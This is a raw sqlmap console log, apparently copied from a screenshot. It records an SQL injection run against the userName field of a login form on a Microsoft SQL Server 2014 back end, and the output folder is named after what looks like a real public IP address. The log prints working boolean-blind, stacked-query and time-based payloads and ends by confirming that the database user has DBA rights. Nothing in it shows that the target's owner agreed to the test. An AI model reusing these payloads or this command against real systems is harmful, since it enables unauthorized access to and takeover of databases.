 # sqlmap -r 1.txt --batch --random-agent --is-dba
2 ↵
{1.4.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:22:54 /2021-05-08/
[16:22:54] [INFO] parsing HTTP request from '1.txt'
[16:22:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; nl-nl) AppleWebKit/417.9 (KHTML, like Gecko) Safari/417.9.2' from file '/usr
/share/sqlmap/data/txt/user-agents.txt'
[16:22:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:22:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 9709=9709 AND 'pxqU'='pxqU&password=admin
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=admin
---
[16:22:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[16:22:55] [INFO] testing if current user is DBA
current user is DBA: True
[16:22:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/8.136.42.5'
[16:22:55] [WARNING] you haven't updated sqlmap for more than 341 days!!!
[*] ending @ 16:22:55 /2021-05-08/